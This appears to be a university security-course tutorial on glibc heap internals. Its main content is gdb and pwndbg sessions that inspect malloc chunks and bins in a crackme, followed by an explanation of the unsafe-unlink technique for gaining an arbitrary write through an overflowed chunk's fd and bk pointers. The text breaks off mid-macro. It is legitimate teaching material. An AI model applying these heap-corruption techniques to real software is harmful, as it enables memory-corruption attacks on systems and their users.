   0x80486c5 <main+127>:	add    esp,0x10
   0x80486c8 <main+130>:	mov    DWORD PTR [ebp-0x1c],eax
   0x80486cb <main+133>:	sub    esp,0x8
   0x80486ce <main+136>:	lea    eax,[ebx+0x3c]
   0x80486d4 <main+142>:	push   eax
   0x80486d5 <main+143>:	push   DWORD PTR [ebp-0x1c]
   0x80486d8 <main+146>:	call   0x80484b0 <strcpy@plt>
   0x80486dd <main+151>:	add    esp,0x10
   0x80486e0 <main+154>:	sub    esp,0xc
   0x80486e3 <main+157>:	lea    eax,[ebx-0x1810]
   0x80486e9 <main+163>:	push   eax
   0x80486ea <main+164>:	call   0x80484d0 <puts@plt>
   0x80486ef <main+169>:	add    esp,0x10
   0x80486f2 <main+172>:	sub    esp,0xc
   0x80486f5 <main+175>:	lea    eax,[ebx-0x17f8]
   0x80486fb <main+181>:	push   eax
   0x80486fc <main+182>:	call   0x8048490 <printf@plt>
   0x8048701 <main+187>:	add    esp,0x10
   0x8048704 <main+190>:	sub    esp,0x8
   0x8048707 <main+193>:	push   DWORD PTR [ebp-0x20]
   0x804870a <main+196>:	lea    eax,[ebx-0x17ee]
   0x8048710 <main+202>:	push   eax
   0x8048711 <main+203>:	call   0x8048510 <__isoc99_scanf@plt>
   0x8048716 <main+208>:	add    esp,0x10
   ...
From the assembly, we can see that the function malloc() is invoked for two
times. As we are interested in its return value, let's set two breakpoints at the
next following instructions, 0x80486b5 and 0x80486c5, perspectively and start
the program.
(gdb) b *0x80486b5
Breakpoint 1 at 0x8048685: file crackme0x00.c, line 14.
(gdb) b *0x80486c5
Breakpoint 2 at 0x8048695: file crackme0x00.c, line 15.
(gdb) r
Starting program: tut09-heap/crackme0x00

Breakpoint 1, 0x080486b5 in main (argc=1, argv=0xffb09244) at crackme0x00.c:14
14    char *buf = (char *)malloc(100);
At Breakpoint 1, the program stops after returning from the first malloc()
function. We can check the return value stored in register eax.
(gdb) i r eax
eax            0x815f008  135655432
As you can see, buf points at 0x815f008 which will store our input.
Note that you might see a different value in eax due to ASLR
but it is totally fine. Let's continue the execution.
(gdb) c
Continuing.

Breakpoint 2, 0x080486c5 in main (argc=1, argv=0xffb09244) at crackme0x00.c:15
15    char *secret = (char *)malloc(100);
The second malloc() returns. Similarly, we can find its return value stored in
register eax as 0x815f070.
(gdb) i r eax
eax            0x815f070  135655536
Note that although the value might still be different from yours,
it should have the consistent offset from the previous value across any runs
(i.e., 0x815f070 - 0x815f008 = 0x68). We can now take a look into these
two memory locations.
(gdb) x/60wx 0x815f008 - 8
0x815f000:  0x00000000  0x00000069  0x00000000  0x00000000
0x815f010:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f020:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f030:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f040:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f050:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f060:  0x00000000  0x00000000  0x00000000  0x00000069
0x815f070:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f080:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f090:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f0a0:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f0b0:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f0c0:  0x00000000  0x00000000  0x00000000  0x00000000
0x815f0d0:  0x00000000  0x00020f31  0x00000000  0x00000000
0x815f0e0:  0x00000000  0x00000000  0x00000000  0x00000000
Since we have not given our input and the program has not initialized
the secret password, both of these heap objects are empty. However,
you might be wondering at this moment: the returned address of the
first heap object was 0x815f008, and so why didn't it start
from 0x815f000? Where does that 8-byte offset come from?
Let's first take a look at the memory layout of the process.
(gdb) info proc mappings
process 5652
Mapped address spaces:

  Start Addr   End Addr       Size     Offset objfile
   0x8048000  0x8049000     0x1000        0x0 /home/lab09/tut09-heap/crackme0x00
   0x8049000  0x804a000     0x1000        0x0 /home/lab09/tut09-heap/crackme0x00
   0x804a000  0x804b000     0x1000     0x1000 /home/lab09/tut09-heap/crackme0x00
   0x815f000  0x8180000    0x21000        0x0 [heap]
  0xf7d2e000 0xf7d2f000     0x1000        0x0
  0xf7d2f000 0xf7edf000   0x1b0000        0x0 /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so
  0xf7edf000 0xf7ee1000     0x2000   0x1af000 /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so
  0xf7ee1000 0xf7ee2000     0x1000   0x1b1000 /ubuntu_1604/lib/i386-linux-gnu/libc-2.23.so
  0xf7ee2000 0xf7ee5000     0x3000        0x0
  0xf7eeb000 0xf7eec000     0x1000        0x0
  0xf7eec000 0xf7eef000     0x3000        0x0 [vvar]
  0xf7eef000 0xf7ef1000     0x2000        0x0 [vdso]
  0xf7ef1000 0xf7f14000    0x23000        0x0 /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so
  0xf7f14000 0xf7f15000     0x1000    0x22000 /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so
  0xf7f15000 0xf7f16000     0x1000    0x23000 /ubuntu_1604/lib/i386-linux-gnu/ld-2.23.so
  0xffaea000 0xffb0b000    0x21000        0x0 [stack]
The [heap] label indicates the memory starting from 0x815f000 to
0x8180000 as the heap memory. While the first allocated heap
object storing our input does not start from 0x815f000, we can make an
educational guess that the 8-byte offset, including the strange value of
0x69 at 0x815f004 is caused by the libc library.
By simple calculation, since we first allocate for 100 bytes
and 0x815f008 + 100 = 0x815f06c, the memory space from 0x815f008
to 0x815f06c is used to store the input. If the libc appends 8 bytes
ahead of every allocated heap object and considering the returned address
of the second heap object is 0x815f070, then the 8 bytes starting at
0x815f070 - 8 = 0x815f068 should all belong to the second heap object.
Most Linux distributions nowadays use ptmalloc as its malloc
implementation in the libc. In the ptmalloc's
implementation, a memory object is called a "chunk" in libc. The following picture
illustrates the exact structure of an allocated "chunk".
In libc:
struct malloc_chunk {
  INTERNAL_SIZE_T      mchunk_prev_size;  /* Size of previous chunk (if free).  */
  INTERNAL_SIZE_T      mchunk_size;       /* Size in bytes, including overhead. */
  struct malloc_chunk* fd;                /* double links -- used only if free. */
  struct malloc_chunk* bk;
  /* Only used for large blocks: pointer to next larger size.  */
  struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
  struct malloc_chunk* bk_nextsize;
};

typedef struct malloc_chunk* mchunkptr;
Visualization:
    chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
            |             Size of previous chunk, if freed                | |
            +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
            |             Size of chunk, in bytes                     |A|M|P|
      mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
            |             User data starts here...                          .
            .                                                               .
            .                                                               .
            .                                                               |
nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
            |             Size of chunk                                     |
            +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Carefully check this picture and all your doubts can be solved:
chunkindicates the real starting address of the heap object in the memory.memindicates the returned address bymalloc(), storing the user data. The first 8-byte offset betweenchunkandmemis reserved for metadata which consist of thesize of previous chunk, if freedand thesize of the current chunk. The latter is usually aligned to a multiple of 8 and includes both the size of the metadata and the requested size from the program.
Meanwhile, the first four bytes after chunk are a bit special.
There are two cases:
- if the previous chunk is allocated, then these 4 bytes are used to store the data of the previous chunk.
- otherwise, it is used to store the size of the previous chunk.
That is why 100 + 8 =
108while the libc only gives the chunk 0x69 - 1 =104bytes. Also, note that the three least significant bits (LSB) of thesizefield of a heap chunk have special meaning. Specifically, the last bit of the field indicates whether the previous chunk is in use (1) or not (0), and that's why the size field has0x69instead of0x68. (Q: What's the usage of the other two bits?)
Let's continue the program and check the memory again. That will give you a
better understanding of the illustration above. Set a breakpoint after scanf()
and give our input.
(gdb) b *0x8048716
Breakpoint 3 at 0x8048716: file crackme0x00.c, line 22.
(gdb) c
Continuing.
IOLI Crackme Level 0x00
Password:AAAABBBBCCCCDDDD

Breakpoint 3, 0x08048716 in main (argc=1, argv=0xffb09244) at crackme0x00.c:22
22    scanf("%s", buf);
And check the content inside these two heap objects.
(gdb) x/s 0x815f008
0x815f008:  "AAAABBBBCCCCDDDD"
(gdb) x/s 0x815f070
0x815f070:  "250382"

(gdb) x/60wx 0x804b000
0x815f000:    0x00000000      0x00000069      0x41414141      0x42424242
              prev_size       size            buf data -->
0x815f010:    0x43434343      0x44444444      0x00000000      0x00000000
0x815f020:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f030:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f040:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f050:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f060:    0x00000000      0x00000000      0x00000000      0x00000069
                                            <-- buf data      size
0x815f070:    0x33303532      0x00003238      0x00000000      0x00000000
              secret data -->
0x815f080:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f090:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f0a0:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f0b0:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f0c0:    0x00000000      0x00000000      0x00000000      0x00000000
0x815f0d0:    0x00000000      0x00020f31      0x00000000      0x00000000
         <-- secret data
Does it now make sense? scanf() reads our input "AAAABBBBCCCCDDDD"
directly onto the heap without any size limit. And more importantly, the
heap chunks are placed adjacently. Based on your former experience with stack
overflows, it is not hard for you to corrupt the stored secret and pass the
check at this moment, right? :)
[NOTE]: When ASLR is on, the heap base varies for every run. You can launch the program for multiple times and check the heap base through
/proc/$(pidof crachme0x00)/maps.
  // 1st run
  $ cat /proc/$(pidof crackme0x00)/maps
  08048000-08049000 r-xp 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  08049000-0804a000 r--p 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  0804a000-0804b000 rw-p 00001000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  0927f000-092a0000 rw-p 00000000 00:00 0        [heap]
  ...

  // 2nd run
  $ cat /proc/$(pidof crackme0x00)/maps
  08048000-08049000 r-xp 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  08049000-0804a000 r--p 00000000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  0804a000-0804b000 rw-p 00001000 08:02 72746077 /home/lab09/tut09-heap/crackme0x00
  09375000-09396000 rw-p 00000000 00:00 0        [heap]
  ...
And it does not even tightly follow the address space of the process as shown in
gdb when ASLR is off. However, we want to emphasize that for ptmalloc, the heap
layout and the values of many meta data can be accurately inferred even tons of
malloc() and free() have been called in a program.
[Task] Can you inject a payload to print out
Password OK :)? Try getting your flag fromtarget!
Step 2. Examine the heap by using pwndbg
Now we are going to explore more facts about the glibc heap with the help of pwndbg and the targeted example program is heap-example. Here is the code:
void prompt(char *fmt, ...)
{
  va_list args;

  va_start(args, fmt);
  vprintf(fmt, args);
  va_end(args);

  getchar();
}

int main()
{
  void *fb_0 = malloc(16);
  void *fb_1 = malloc(32);
  void *fb_2 = malloc(16);
  void *fb_3 = malloc(32);
  prompt("Stage 1");

  free(fb_1);
  free(fb_3);
  prompt("Stage 2");

  free(fb_0);
  free(fb_2);
  malloc(32);
  prompt("Stage 3");

  void *nb_0 = malloc(100);
  void *nb_1 = malloc(120);
  void *nb_2 = malloc(140);
  void *nb_3 = malloc(160);
  void *nb_4 = malloc(180);
  prompt("Stage 4");

  free(nb_1);
  free(nb_3);
  prompt("Stage 5");

  void *nb_5 = malloc(240);
  prompt("Stage 6");

  free(nb_2);
  prompt("Stage 7");

  return 0;
}
The program simply allocates some heap objects with various sizes and frees them accordingly. It is divided into several stages and at each stage, the program stops and we have a chance to look into the memory by using pwndbg heap commands.
Let's launch the program in pwndbg and stop at Stage 1 by using Ctrl+C to interrupt
the execution. Enter command arenas:
$ gdb-pwndbg heap-example
pwndbg> r
Starting program: /home/lab09/tut09-heap/crackme0x00
Stage 1^C
Program received signal SIGINT, Interrupt.
0xf7fd8059 in __kernel_vsyscall ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
...
Program received signal SIGINT
pwndbg> arenas
[    main]    [0x804b000] 0x804b000  0x806c000 rw-p    21000 0      [heap]
The data structure used by ptmalloc to bookmark heap chunks are
called arena. One arena is in charge of one process/thread heap.
A process can have a lot of heaps simultaneously, and the arena of the initial heap
is called the main arena, which points at 0x804b000 in this case.
The program allocates 4 heap objects with size 16, 32, 16, 32 in order. We can type command heap to print a listing of all the chunks in the arena.
pwndbg> heap
0x804b000 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b018 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b040 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b058 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b080 PREV_INUSE {
  prev_size = 0,
  size = 1033,
  fd = 0x67617453,
  bk = 0x312065,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b488 PREV_INUSE {
  prev_size = 0,
  size = 1033,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b890 PREV_INUSE {
  prev_size = 0,
  size = 132977,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
As we expect, the four heap chunks are placed adjacently in the memory.
(Q: Why the sizes shown above are 25 and 41 respectively?)
We can see a very large heap chunk at the bottom that is not inuse, and
it has a special name called top chunk. You can visualize the heap layout
by command vis_heap_chunks.
Continue the execution by entering anything you like for getchar(), and now we arrive
at Stage 2, with the 2nd and 4th heap objects already freed. In ptmalloc, the freed chunks
are stored into linked list-alike structures called bins. The chunk with
size from 16~64 bytes (in 32-bit) belongs to the fastbins, which are singly
linked lists. We can use command fastbins to have a check.
pwndbg> fastbins
fastbins
0x10: 0x0
0x18: 0x0
0x20: 0x0
0x28: 0x804b058 -> 0x804b018 <- 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
Note that in a single fastbin, all the freed chunks have the same size. (Q: but their allocation sizes may differ, why?)
The heap chunk with a size of 40 (0x28)
belongs to the 3rd fastbin, while the head of the linked list is
pointing to our 4th heap chunk and the 4th heap chunk points to the 2nd one. Pay
attention to the order of these chunk in the linked list. In fact, the chunk is
inserted at the HEAD of its corresponding fastbin.
We can use pwndbg to print out the memory detail of a heap chunk. We take the 2nd heap chunk as an example.
pwndbg> p *(mchunkptr) 0x804b018
$1 = {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
We have explained what is prev_size and what is size above. (Why the prev_size
is 0 here?). When a chunk is freed, the first 16 bytes of its data storage are no
longer used to store user data. Instead, they are used to store pointers pointing forward
and backward to the chunks in the same bin. Here fd stores the pointer
pointing to the 2nd heap chunk in the 3rd fastbin. The bk pointer, however, is not used
as the fastbin is a single linked list. You can also print out the detail of
the 4th heap chunk.
Continue the execution and we arrive at Stage 3. This time all the heap objects we have initially allocated are freed. Issue command fastbins to have a check.
pwndbg> fastbins
fastbins
0x10: 0x0
0x18: 0x804b040 -> 0x804b000 <- 0x0
0x20: 0x0
0x28: 0x804b018 <- 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
With a smaller size, the 1st chunk and the 3rd chunk are placed into the 1st fastbin. Print out the memory details of these two heap chunks as above, and make sure that you understand each field value before continuing. Try to print out the list of all the heap chunks again by using command heap.
pwndbg> heap
0x804b000 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b018 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b040 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x804b000,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b058 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x804b018,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
...
Note that the sizes of the chunks indicate that they are still inuse
(Q: Why? The inuse bit is 1!).
The reason is that when a heap chunk is freed and stored into the fastbin, the
LSB of the size field of its next chunk is not cleared.
As we also issued another malloc(32) in this stage, let's check the status of
the fastbins again by using command fastbins.
pwndbg> fastbins
fastbins
0x10: 0x0
0x18: 0x804b040 -> 0x804b000 <- 0x0
0x20: 0x0
0x28: 0x804b018 <- 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
You can see that the freed chunk at 0x804b058 is used to serve the allocation
request. In another word, the fastbin works in a LIFO (Last-In-First-Out) style.
Let's allocate some heap chunks whose sizes are out of the fastbin range.
Continue the execution and we now arrive at Stage 4. Another 5 heap objects with
size of 100, 120, 140, 160, 180 are allocated by calling malloc(). Use command
heap to print out the chunk list.
pwndbg> heap
0x804b000 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b018 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
...
0x804b890 PREV_INUSE {
  prev_size = 0,
  size = 105,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b8f8 PREV_INUSE {
  prev_size = 0,
  size = 129,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b978 PREV_INUSE {
  prev_size = 0,
  size = 145,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804ba08 PREV_INUSE {
  prev_size = 0,
  size = 169,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804bab0 PREV_INUSE {
  prev_size = 0,
  size = 185,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804bb68 PREV_INUSE {
  prev_size = 0,
  size = 132249,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
We can see that the 5 new heap chunks are created on the heap one by one following
the order of malloc() being called. (Q: Why we have these chunk sizes here?)
Let's print out the 3rd new chunk as an example.
pwndbg> p *(mchunkptr) 0x804b978
$1 = {
  prev_size = 0,
  size = 145,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
Moving forward to Stage 5, the 2nd and the 4th (in term of those bigger chunks we allocate later) heap chunks are de-allocated. Try command heap to print out the chunk list.
pwndbg> heap
0x804b000 FASTBIN {
  prev_size = 0,
  size = 25,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b018 FASTBIN {
  prev_size = 0,
  size = 41,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
...
0x804b890 PREV_INUSE {
  prev_size = 0,
  size = 105,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b8f8 PREV_INUSE {
  prev_size = 0,
  size = 129,
  fd = 0xf7fc97b0 <main_arena+48>,
  bk = 0x804ba08,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804b978 {
  prev_size = 128,
  size = 144,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804ba08 PREV_INUSE {
  prev_size = 0,
  size = 169,
  fd = 0x804b8f8,
  bk = 0xf7fc97b0 <main_arena+48>,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
0x804bab0 {
  prev_size = 168,
  size = 184,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
...
When these heap chunks are freed, they are in fact recycled into the unsorted bin. Unlike the fastbins, chunks inside this bin can have various sizes. And more
importantly, the unsorted bin is a cyclic double linked list. Take a look at
the above result, we can find that the 2nd chunk has a backward pointer pointing
to the 4th chunk and the 4th chunk has a forward pointer pointing to the 2nd
chunk. The head chunk of the unsorted bin is at 0xf7fc97b0. Pay attention to the
order of these two chunks in the bin.
We can print out the memory detail of the freed chunk for more information. Take
the 2nd one at 0x804b8f8 as an example.
pwndbg> p *(mchunkptr) 0x804b8f8
$1 = {
  prev_size = 0,
  size = 129,
  fd = 0xf7fc97b0 <main_arena+48>,
  bk = 0x804ba08,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
Try to take a look at the 3rd chunk after the 2nd chunk at 0x804b978.
pwndbg> malloc_chunk 0x804b978
0x804b978 {
  prev_size = 128,
  size = 144,
  fd = 0x0,
  bk = 0x0,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
Why is the size 144(0x90) now? And why does the prev_size become 128(0x80)?
If you are good with everything so far, we can move forward to Stage 6. This time we allocate a new heap object with size 240. Let's print out the chunk list first,
pwndbg> heap
0x804b000 FASTBIN {
prev_size = 0,
size = 25,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804b018 FASTBIN {
prev_size = 0,
size = 41,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
...
0x804b890 PREV_INUSE {
prev_size = 0,
size = 105,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804b8f8 PREV_INUSE {
prev_size = 0,
size = 129,
fd = 0xf7fc9828 <main_arena+168>,
bk = 0xf7fc9828 <main_arena+168>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804b978 {
prev_size = 128,
size = 144,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804ba08 PREV_INUSE {
prev_size = 0,
size = 169,
fd = 0xf7fc9850 <main_arena+208>,
bk = 0xf7fc9850 <main_arena+208>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804bab0 {
prev_size = 168,
size = 184,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804bb68 PREV_INUSE {
prev_size = 0,
size = 249,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
...
As expected, a new heap chunk with chunk size 248(0xf8) is generated. However, it
seems that the freed 2nd and 4th chunk are not in the unsorted bin any longer.
One is linked into a new linked list with the head node at 0xf7fc9828, and the
other one is linked into another linked list which has the head node at
0xf7fc9850. You can also print out the detail of these two chunks to get more
information.
So what happened? In fact, when a new malloc request comes, the unsorted bin is
traversed (fastbins are skipped due to size constraint) to find out a proper freed chunk.
However, both the 2nd chunk and the 4th chunk cannot satisfy the request size.
So they are unlinked from the unsorted bin, and then inserted into their
corresponding smallbin. We can use command smallbins to check that.
pwndbg> smallbins
smallbins
0x80: 0x804b8f8 -> 0xf7fc9828 (main_arena+168) <- 0x804b8f8
0xa8: 0x804ba08 -> 0xf7fc9850 (main_arena+208) <- 0x804ba08
Note that different from the unsorted bin, the chunks in the same smallbin have
the same size, but it is also a cyclic double linked list. (The number inside the
parentheses is the chunk size).
Finally, we arrive at Stage 7. This time we de-allocate the 3rd chunk in between the freed 2nd and 4th chunk, and then list out all the heap chunks.
pwndbg> heap
0x804b000 FASTBIN {
prev_size = 0,
size = 25,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
...
0x804b890 PREV_INUSE {
prev_size = 0,
size = 105,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804b8f8 PREV_INUSE {
prev_size = 0,
size = 441,
fd = 0xf7fc97b0 <main_arena+48>,
bk = 0xf7fc97b0 <main_arena+48>,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
0x804bab0 {
prev_size = 440,
size = 184,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
...
Surprisingly, you can see that those three freed chunks are consolidated into a new big chunk. It will used to serve for the allocation request in the future.
Reference
- Educational Heap Exploitation
- Heap Exploitation by Dhaval (former student)
- A Memory Allocator
- Phrack magazine on malloc
- Exploiting the heap
- Understanding the Heap & Exploiting Heap Overflows
- The Shellcoder's Handbook: Discovering and Exploiting Security Holes, p89-107
- The Malloc Maleficarum
- Frontlink Arbitrary Allocation
Tut09: Exploiting Heap Allocators
Freed heap chunk
Revisiting the struct malloc_chunk allocated by malloc():

When malloc() is called, ptr pointing at the start of the usable payload
section is returned, while the previous bytes store metadata information.
When the allocated chunk is freed by calling free(ptr), as we have experienced
from the previous steps, the first 16 bytes of the payload section are used as
fd and bk.
A more detailed view of a freed chunk:
chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of previous chunk, if unallocated (P clear) |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`head:' | Size of chunk, in bytes |A|0|P|
mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Forward pointer to next chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Back pointer to previous chunk in list |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Unused space (may be 0 bytes long) .
. .
. |
nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
`foot:' | Size of chunk, in bytes |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Size of next chunk, in bytes |A|0|0|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
[NOTE]: Free chunks are maintained in a circular doubly linked list by
struct malloc_state.
Now let's take a look at some interesting heap management mechanisms we can abuse to exploit heap.
Unsafe unlink
The main idea of this technique is to trick free() to unlink the second chunk
(p2) from free list so that we can achieve arbitrary write.

When free(p1) is called, _int_free(mstate av, mchunkptr p, int have_lock)
is actually invoked and frees the first chunk. Several checks are applied
during this process, which we will not go into details here, but you will be
asked to bypass some of them in the lab challenges ;)
The key step during the free(p1) operation is when the freed chunk is put
back to unsorted bin (think of unsorted bin as a cache to speed up allocation
and deallocation requests). The chunk will first be merged with
neighboring free chunks in memory, called consolidation, then added to the
unsorted bin as a larger free chunk for future allocations.
Three important phases:
-
Consolidate backward
If previous chunk in memory is not in use (
PREV_INUSE (P) == 0),unlinkis called on the previous chunk to take it off the free list. The previous chunk's size is then added to the current size, and the current chunk pointer points to the previous chunk. -
Consolidate forward (in the figure)
If next chunk (
p2) in memory is not the top chunk and not in use, confirmed by next-to-next chunk’sPREV_INUSE (P)bit is unset (PREV_INUSE (P) == 0),unlinkis called on the next chunk (p2) to take it off the free list. To navigate to next-to-next chunk, add both the current chunk's (p1) size and the next chunk's (p2) size to the current chunk pointer. -
Finally the consolidated chunk is added to the unsorted bin.
The interesting part comes from the unlink process:
#define unlink(P, BK, FD)
{
FD = P->fd;
BK = P->bk;
FD->bk = BK;
BK->fd = FD;
}
unlink is a macro defined to remove a victim chunk from a bin. Above is a
simplified version of unlink. Essentially it is adjusting the fd and bk
of neighboring chunks to take the victim chunk (p2) off the free list by
P->fd->bk = P->bk and P->bk->fd = P->fd.
If we think carefully, the attacker can craft the fd and bk of the second
chunk (p2) and achieve arbitrary write when it's unlinked. Here is how this
can be performed.
Let's first break down the above unlink operation from the pure C language's
point of view. Assuming 32-bit architecture, we get:
BK = *(P + 12);
FD = *(P + 8);
*(FD + 12) = BK;
*(BK + 8) = FD;
Resulting in:
-
The memory at
FD+12is overwritten withBK. -
The memory at
BK+8is overwritten withFD.
Q: What if we can control BK and FD?
Assume that we can overflow the first chunk (p1) freely into the second
chunk (p2). In such case, we are free to put any value to BK and FD of
the second chunk (p2).
We can achieve arbitrary writing of malicious_addr to target_addr by
simply:
-
Changing
FDof the second chunk (p2) to ourtarget_addr-12 -
Changing
BKof the second chunk (p2) to ourmalicious_addr
Isn't it just amazing? :)
However, life is not easy. To achieve this, the second chunk (p2) has
to be free, confirmed by the third chunk’s PREV_INUSE (P) bit is unset
(PREV_INUSE (P) == 0). Recall that during unlink consolidation phase, we
navigate to the next chunk by adding the current chunk's size to its chunk
pointer. In malloc.c, it is checked in _int_free (mstate av, mchunkptr p, int have_lock):
/* check/set/clear inuse bits in known places */
#define inuse_bit_at_offset(p, s) \
